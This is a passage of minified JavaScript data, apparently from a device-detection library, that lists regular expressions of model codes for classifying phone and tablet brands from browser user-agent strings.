E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB 